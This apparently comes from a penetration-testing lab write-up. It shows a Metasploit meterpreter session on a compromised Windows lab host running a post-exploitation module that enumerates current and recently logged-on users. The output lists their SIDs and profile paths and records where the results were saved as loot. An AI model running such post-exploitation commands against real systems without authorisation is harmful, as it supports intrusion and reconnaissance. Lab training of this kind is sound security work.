 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 33
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-19172528-1209964388-2871542679-1003 HETEAM\bob
[+] Results saved in: /home/qvintvs/.msf4/loot/20220120171546_default_10.0.2.101_host.users.activ_628837.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-1376388301-2720775755-2284223861-1104 C:\Users\usuario
S-1-5-21-1376388301-2720775755-2284223861-500 C:\Users\Administrador
S-1-5-21-19172528-1209964388-2871542679-1000 C:\Users\master
S-1-5-21-19172528-1209964388-2871542679-1003 C:\Users\bob